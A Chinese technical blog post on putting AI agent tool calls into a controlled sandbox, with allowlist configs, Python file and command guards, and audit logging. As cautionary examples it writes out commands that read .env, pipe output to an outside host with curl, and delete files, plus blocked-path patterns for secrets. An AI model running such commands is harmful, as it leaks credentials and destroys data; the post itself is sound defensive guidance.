
Managed Agents 进入安全沙箱后,开发者要先管住工具调用权限
一、热点发生了什么:Agent 开始被放进“可管理的运行环境”
最近 Google Gemini API 推出 Managed Agents,最值得开发者注意的不是“又多了一个 Agent 功能”,而是它强调了一件很工程化的事:Agent 可以被定义成文件,并在安全云沙箱里运行。
这和过去很多人理解的 Agent 不太一样。
过去我们说 Agent,更多是在说一个会思考、会调用工具、会分步骤完成任务的 AI 助手。开发者关心的是 Prompt 怎么写、工具怎么注册、函数怎么调用、多轮任务怎么规划、输出格式怎么控制。
但 Managed Agents 这个方向提醒我们:当 Agent 真的开始执行代码、读写文件、调用工具、连接数据源时,它就不是一个普通聊天接口了。
它更像一个“有执行能力的进程”。一旦 Agent 有了执行能力,问题就从“模型能不能完成任务”变成了:它在哪个环境里运行?能访问哪些文件?能不能联网?能执行哪些命令?能调用哪些工具?是否能写入持久化文件?行为是否可审计?出错后能不能回滚?
与此同时,Anthropic 新模型围绕高风险能力设置访问限制和安全护栏,也说明另一个趋势:能力越强的模型,越需要外部系统边界。
如果要在业务系统里使用 AI Agent,开发者应该如何设计一个可控的工具调用沙箱?
二、为什么开发者要关心:Agent 不是函数调用,它会改变系统风险边界
很多开发者第一次做 Agent 应用,会从 function calling 开始。比如给模型注册几个工具:read_file、write_file、run_command、search_docs、query_database、call_api,然后让模型根据用户需求自己选择工具。
这看起来很方便,但也很危险。普通函数调用通常是开发者明确调用某个函数;而 Agent 工具调用是模型在推理过程中决定下一步调用哪个工具。工具调用的触发权被部分交给了模型。
如果没有边界控制,Agent 可能会做出一些看起来“为了完成任务很合理”,但工程上不可接受的行为:读取不该读取的文件;修改配置文件;执行高风险 shell 命令;访问生产数据库;调用外部 API 泄露上下文;写入错误结果并覆盖原文件;在多轮任务中不断扩大访问范围。
Agent 工具调用是一个权限系统、执行环境系统和审计系统的组合问题。如果开发者只把它当 Prompt 工程,很容易翻车。
三、最容易被误解的地方:工具白名单不等于安全
很多团队会说:“我们已经做了工具白名单,Agent 只能调用我们提供的工具,所以安全。”这句话只对了一半。
工具白名单确实是基础,但远远不够。
举个例子,你提供了一个看起来安全的工具:
read_project_file(path)
它只负责读取项目文件。但如果没有路径限制,Agent 可能读取:
.env
config/production.yaml
secrets/local.key
logs/user_export_2026_06.csv
工具还是白名单工具,但访问对象已经越界。
再比如你提供一个命令执行工具:
run_test_command(command)
如果不限制命令内容,Agent 可能执行:
rm -rf ./dist
cat .env
curl https://example.com/upload -d @result.json
npm install unknown-package
安全设计不能只看“工具是否允许”,还要看参数是否允许、路径是否允许、命令是否允许、输出是否脱敏、结果是否持久化、是否能访问网络、是否能跨任务继承状态。
四、真实使用场景:让 Agent 自动生成项目依赖风险报告
假设一个开发团队想做一个内部 Agent,用来定期检查 Node.js 项目的依赖风险。
用户输入:
帮我检查这个项目的依赖风险,并生成一份 Markdown 报告。
这个任务很适合 Agent 做,因为它需要连续执行多个步骤:读取 package.json;读取 package-lock.json 或 pnpm-lock.yaml;运行依赖扫描命令;汇总高风险依赖;判断是否有可升级版本;生成 Markdown 报告;输出修复建议。
但这个任务也有风险。如果 Agent 可以自由执行命令,它可能会自动安装依赖、修改 lock 文件、执行网络请求、覆盖已有报告、读取 .env、把扫描结果发到外部服务、误把开发依赖和生产依赖混在一起。
正确做法不是简单地告诉 Agent:“你是依赖安全助手,请帮我检查项目风险。”而是要给它一个受控沙箱:只读访问项目根目录;禁止读取 .env 和 secrets;只允许执行指定扫描命令;禁止安装新包;禁止访问外网或只允许访问白名单域名;报告只能写入 reports/security-audit.md;所有工具调用写入审计日志;最终结果需要人工确认。
五、Agent 工具调用沙箱推荐架构
| 层级 | 作用 | 关键控制点 | 不建议交给模型自由决定 |
|---|---|---|---|
| 用户请求层 | 接收任务 | 识别任务类型和风险等级 | 直接执行模糊任务 |
| Agent 配置层 | 定义角色和能力 | instructions、skills、data 版本化 | 临时拼接不可追踪 Prompt |
| 工具注册层 | 提供可调用工具 | 工具白名单、参数 schema | 动态注册任意工具 |
| 文件访问层 | 控制读写范围 | 路径白名单、敏感文件黑名单 | 自由读取项目目录 |
| 命令执行层 | 控制 shell 命令 | 命令白名单、超时、资源限制 | 执行任意命令 |
| 网络访问层 | 控制外部请求 | 域名白名单、请求日志 | 自由联网 |
| 输出持久层 | 控制写入结果 | 写入目录、覆盖策略、版本记录 | 直接覆盖业务文件 |
| 审计回滚层 | 记录和恢复 | 调用日志、diff、artifact 备份 | 只保留最终答案 |
核心原则只有一句:模型负责推理,系统负责边界。
六、Prompt 块 1:先限制 Agent 角色,不允许越权执行
你是一个项目依赖风险分析 Agent。
你的任务:
分析当前 Node.js 项目的依赖风险,并生成一份 Markdown 报告。
你可以做的事:
1. 读取 package.json。
2. 读取 package-lock.json、pnpm-lock.yaml 或 yarn.lock。
3. 调用系统提供的 dependency_audit 工具。
4. 根据工具返回结果生成报告。
5. 将报告写入 reports/security-audit.md。
你不能做的事:
1. 不能读取 .env、secrets、private key、用户数据文件。
2. 不能执行 npm install、pnpm install、yarn add 等会修改依赖的命令。
3. 不能修改 package.json 和 lock 文件。
4. 不能访问外部网络。
5. 不能把结果发送到外部服务。
6. 不能覆盖 reports 目录以外的文件。
输出要求:
- 先列出计划。
- 每次调用工具前说明原因。
- 报告必须包含风险等级、受影响依赖、建议动作和不确定性。
- 如果权限不足,停止并说明缺少什么。
Prompt 只是软约束。真正的硬约束必须靠系统实现。
七、配置示例:用文件定义 Agent 能力
如果参考 Managed Agents 这类方向,Agent 配置应该尽量文件化、版本化,而不是把一大段 Prompt 写死在代码里。
例如可以设计一个 AGENTS.md:
# dependency-risk-agent
## Role
You are a dependency risk analysis agent for Node.js projects.
## Goal
Generate a security audit report based on package manifest files and approved audit tools.
## Allowed skills
- read_allowed_file
- run_dependency_audit
- write_report
## Forbidden behavior
- Do not read secrets.
- Do not modify dependency files.
- Do not install packages.
- Do not access external network.
- Do not overwrite files outside reports/.
## Output artifact
reports/security-audit.md
## Review policy
All generated reports require human review before being used in release decisions.
再设计一个 SKILL.md,定义工具能力:
# Skills
## read_allowed_file
Read files only from allowed paths:
- package.json
- package-lock.json
- pnpm-lock.yaml
- yarn.lock
Blocked paths:
- .env
- **/*.key
- **/*secret*
- **/credentials/**
- **/user_export_*.csv
## run_dependency_audit
Run approved dependency audit command in read-only mode.
Allowed commands:
- npm audit --json
- pnpm audit --json
- yarn npm audit --json
## write_report
Write Markdown report only to:
- reports/security-audit.md
这样做的好处:Agent 能力可读,配置可以进 Git,变更可以 Review,多环境可以复用,审计时能知道当时 Agent 被允许做什么。
八、输入示例:用户请求和上下文
用户输入可以很简单:
请检查当前项目依赖风险,并生成报告。
系统补充上下文应该更严格:
{
"task_id": "audit-20260610-001",
"project_type": "nodejs",
"workspace": "/sandbox/workspace/project-a",
"allowed_read_paths": [
"package.json",
"package-lock.json",
"pnpm-lock.yaml",
"yarn.lock"
],
"blocked_path_patterns": [
".env",
"*.key",
"*secret*",
"credentials/*",
"logs/user_export_*.csv"
],
"allowed_commands": [
"npm audit --json",
"pnpm audit --json",
"yarn npm audit --json"
],
"network_policy": "deny_all",
"write_policy": {
"allowed_paths": [
"reports/security-audit.md"
],
"overwrite": false
}
}
开发者要把上下文分成两类:任务目标给模型,权限策略由系统强制。
| 上下文类型 | 是否给模型 | 是否由系统强制 |
|---|---|---|
| 任务目标 | 是 | 否 |
| 文件白名单 | 是 | 是 |
| 敏感路径黑名单 | 是 | 是 |
| 命令白名单 | 是 | 是 |
| 网络策略 | 是 | 是 |
| 写入策略 | 是 | 是 |
| 审计任务 ID | 是 | 是 |
九、代码块 1:文件访问守卫
from pathlib import Path
import fnmatch
class FileAccessGuard:
def __init__(self, workspace: str, allowed_paths: list[str], blocked_patterns: list[str]):
self.workspace = Path(workspace).resolve()
self.allowed_paths = {str((self.workspace / p).resolve()) for p in allowed_paths}
self.blocked_patterns = blocked_patterns
def _is_blocked(self, relative_path: str) -> bool:
return any(fnmatch.fnmatch(relative_path, pattern) for pattern in self.blocked_patterns)
def read_file(self, relative_path: str) -> str:
target = (self.workspace / relative_path).resolve()
if not str(target).startswith(str(self.workspace)):
raise PermissionError("Path traversal is not allowed")
normalized_relative = str(target.relative_to(self.workspace))
if self._is_blocked(normalized_relative):
raise PermissionError(f"Blocked sensitive path: {normalized_relative}")
if str(target) not in self.allowed_paths:
raise PermissionError(f"Path is not in allowlist: {normalized_relative}")
if not target.exists():
raise FileNotFoundError(f"File not found: {normalized_relative}")
return target.read_text(encoding="utf-8")
这个守卫至少解决了三个问题:防止路径穿越,防止读取敏感文件,防止读取白名单外文件。如果 Agent 请求读取 .env,应该直接失败。
十、代码块 2:命令执行守卫
import subprocess
import shlex
class CommandGuard:
def __init__(self, allowed_commands: list[str], timeout_seconds: int = 30):
self.allowed_commands = set(allowed_commands)
self.timeout_seconds = timeout_seconds
def run(self, command: str, cwd: str) -> dict:
normalized = " ".join(shlex.split(command))
if normalized not in self.allowed_commands:
raise PermissionError(f"Command is not allowed: {normalized}")
completed = subprocess.run(
shlex.split(normalized),
cwd=cwd,
capture_output=True,
text=True,
timeout=self.timeout_seconds,
check=False
)
return {
"command": normalized,
"exit_code": completed.returncode,
"stdout": completed.stdout[:20000],
"stderr": completed.stderr[:8000]
}
不要让 Agent 自由拼 shell 命令。即使是看起来 harmless 的命令,也可能通过管道、重定向、子命令造成风险。
npm audit --json && cat .env
npm audit --json | curl https://example.com/upload -d @-
rm -rf node_modules
npm install some-package
命令白名单越窄,Agent 越安全。
十一、输出示例:Agent 应该如何生成报告
# 依赖风险分析报告
## 任务信息
- task_id: audit-20260610-001
- project_type: nodejs
- audit_command: npm audit --json
- network_policy: deny_all
- generated_file: reports/security-audit.md
## 输入文件
- package.json
- package-lock.json
## 风险摘要
- critical: 0
- high: 2
- moderate: 4
- low: 8
## 高风险依赖
| package | current | patched | severity | path |
|---|---|---|---|---|
| example-lib | 1.2.0 | 1.2.8 | high | app > example-lib |
| demo-parser | 0.9.1 | 0.9.5 | high | app > demo-parser |
## 建议动作
1. 优先评估 example-lib 是否可以升级到 1.2.8。
2. 检查 demo-parser 是否位于生产依赖链路。
3. 升级前在 staging 环境运行完整回归测试。
4. 不建议 Agent 自动修改 package.json 或 lock 文件。
## 不确定性
- 当前报告只基于 npm audit 输出。
- 未结合运行时调用路径判断漏洞是否可触达。
- 未检查容器镜像和系统依赖。
这个输出保留任务 ID、说明输入文件、说明执行命令、不直接替团队做升级决策、明确不确定性、方便人工 Review。
十二、错误示例:不要让 Agent 自动修复依赖
我发现项目中存在 2 个 high 风险依赖,已经自动执行 npm audit fix,并更新了 package-lock.json。
听起来很贴心,但工程上风险很高。npm audit fix 可能升级多个间接依赖;lock 文件变化可能影响构建结果;可能引入 breaking change;没有经过测试;没有区分生产依赖和开发依赖;没有说明升级影响范围;可能改变线上行为。
更合理的做法是让 Agent 只生成建议,不自动修改依赖文件。
十三、技术边界:哪些工具可以开放,哪些要谨慎
| 工具类型 | 是否适合开放给 Agent | 推荐控制方式 |
|---|---|---|
| 读取指定配置文件 | 适合 | 路径白名单 |
| 读取公开文档 | 适合 | 目录限制 |
| 写入报告文件 | 适合 | 指定输出目录,禁止覆盖 |
| 执行测试命令 | 适合但要限制 | 命令白名单、超时限制 |
| 执行依赖扫描 | 适合但要限制 | 固定命令、禁止联网或限制联网 |
| 修改源码 | 谨慎 | 指定文件、生成 diff、人工 Review |
| 修改依赖文件 | 谨慎 | 独立任务、CI、回滚策略 |
| 访问数据库 | 高风险 | 只读、字段权限、查询校验 |
| 访问生产 API | 高风险 | 模拟环境优先,强审计 |
| 执行任意 shell | 不建议 | 禁止 |
| 读取 secrets | 不建议 | 禁止 |
越接近系统权限、数据权限和外部副作用,越不能交给 Agent 自由决定。
十四、审计日志:Agent 每一步都应该留下证据
{
"task_id": "audit-20260610-001",
"step": 3,
"tool": "run_dependency_audit",
"input": {
"command": "npm audit --json"
},
"policy": {
"network": "deny_all",
"timeout_seconds": 30
},
"result": {
"exit_code": 0,
"stdout_size": 15432,
"stderr_size": 0
},
"timestamp": "2026-06-10T10:30:00Z"
}
至少要记录 task_id、tool name、输入参数、权限策略、执行结果、输出大小、错误信息、时间戳、触发用户、Agent 配置版本。
十五、最小可用实现:一个受控 Agent Runtime
def run_agent_task(user_request, runtime_policy):
task = create_task(user_request)
agent_config = load_agent_config(runtime_policy["agent_config_path"])
skills = load_skills(agent_config["allowed_skills"])
plan = llm_create_plan(
request=user_request,
agent_config=agent_config,
runtime_policy=runtime_policy
)
audit_log(task.id, "plan_created", {"plan": plan})
for step in plan["steps"]:
if step["tool"] not in skills:
audit_log(task.id, "blocked_tool", step)
return {
"status": "blocked",
"reason": f"Tool not allowed: {step['tool']}"
}
validation = validate_tool_call(step, runtime_policy)
if not validation["ok"]:
audit_log(task.id, "blocked_call", {
"step": step,
"reason": validation["reason"]
})
return {
"status": "blocked",
"reason": validation["reason"]
}
result = execute_tool(step)
audit_log(task.id, "tool_executed", {
"tool": step["tool"],
"summary": summarize_result(result)
})
artifact = llm_generate_final_artifact(task.id)
save_artifact(
path=runtime_policy["write_policy"]["allowed_paths"][0],
content=artifact,
overwrite=runtime_policy["write_policy"]["overwrite"]
)
return {
"status": "review_required",
"artifact": runtime_policy["write_policy"]["allowed_paths"][0],
"task_id": task.id
}
注意最后状态仍然是 review_required。这代表系统并没有把 Agent 的输出直接当成生产结论。
十六、不建议怎么做
第一,不建议让 Agent 默认拥有项目根目录读写权限。读写权限应该按任务最小化,而不是按项目最大化。
第二,不建议开放任意 shell。很多安全事故不是来自模型“故意作恶”,而是来自它为了完成目标执行了不该执行的命令。
第三,不建议把 API key、数据库密码、生产配置作为上下文传给 Agent。即使是内部工具,也要遵守最小暴露原则。
第四,不建议让 Agent 输出直接覆盖业务文件。更好的方式是写入报告、生成 diff、创建草稿 PR,再由人审核。
第五,不建议没有日志就上线。Agent 的过程比结果更重要。没有过程记录,出了问题就无法复盘。
十七、明确结论:Agent 能力越强,Runtime 越重要
Gemini Managed Agents 把 agent 放进安全云沙箱,Anthropic 对高风险模型能力加护栏,这些热点背后都在提示同一件事:AI Agent 的下一个关键点,不只是模型能力,而是运行时边界。
开发者要从“怎么让 Agent 更聪明”转向“怎么让 Agent 在可控范围内做事”。一个可上线的 Agent 系统,至少应该具备:配置可版本化;工具可白名单;参数可校验;文件访问可限制;命令执行可约束;网络访问可控制;输出结果可追溯;全过程可审计;高风险动作需要人工确认。
如果只是个人实验,可以让 Agent 多试几步。如果要进入团队开发、内部平台、数据系统或发布流程,就必须先设计沙箱和权限边界。
Codex、Gemini Managed Agents、Claude 这类工具未来都会越来越多地进入编程场景常用任务。开发者真正要建立的能力,不是盲目相信 Agent,而是把它纳入工程约束里。
如果你已经开始长期使用 AI 编程工具,或正在比较 ChatGPT、Codex 相关能力,可以把 gpt328com 当成开通前的信息核对参考,重点看清周期、使用边界和异常说明,不要只因为 Agent 看起来能执行任务,就忽略权限、沙箱和审计。

小龙虾开发者社区是 CSDN 旗下专注 OpenClaw 生态的官方阵地,聚焦技能开发、插件实践与部署教程,为开发者提供可直接落地的方案、工具与交流平台,助力高效构建与落地 AI 应用
更多推荐

 2
2 0
0- 0



 已为社区贡献1条内容
已为社区贡献1条内容

所有评论(0)